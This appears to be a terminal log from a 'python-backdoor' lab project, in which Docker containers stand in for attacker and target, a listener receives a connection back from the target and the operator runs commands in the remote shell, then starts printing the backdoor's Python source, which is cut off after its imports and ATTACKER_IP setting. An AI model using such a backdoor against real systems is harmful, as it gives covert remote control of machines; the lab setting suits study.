 ❯ docker-compose run --entrypoint="bash" attacker
Creating network "python-backdoor_internal-network" with the default driver
Creating python-backdoor_target_1 ... done
Creating python-backdoor_attacker_run ... done
attacker@775dfd706454:/app$ python server.py
[+] Listening For Incoming Connections
[+] Target Connected From: ('10.0.45.16', 48322)
* Shell~('10.0.45.16', 48322): ls
backdoor.py

* Shell~('10.0.45.16', 48322): cat backdoor.py
import socket
import time
import subprocess
import json
import os

ATTACKER_IP = '10.0.45.15'